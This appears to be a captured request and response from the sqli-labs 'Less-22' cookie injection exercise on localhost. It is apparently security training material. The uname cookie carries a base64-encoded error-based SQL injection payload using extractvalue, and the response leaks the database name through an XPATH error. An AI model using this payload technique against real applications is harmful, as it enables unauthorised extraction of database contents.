 Request
Raw Params Headers Hex
GET /sqli/Less-22/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/sqli/Less-22/
Cookie: uname=MSIgYW5kIGV4dHJhY3R2YWx1ZSgxLGNvbmNhdCgweDdlLChzZWxlY3QgZGF0YWJhc2UoKSkpKSM=
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
Content-Type: text/html
Content-Length: 993
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-22 Cookie Injection- Error Based- Double Quotes - string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font color= "red" font
size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS
IS : 127.0.0.1</font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT
FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname =
MSIgYW5kIGV4dHJhY3R2YWx1ZSgxLGNvbmNhdCgweDdlLChzZWxlY3QgZGF0YWJhc2UoKSkpKSM= and
expires: Fri 27 Nov 2020 - 21:12:16<br></font>Issue with your mysql: XPATH syntax
error: '~security'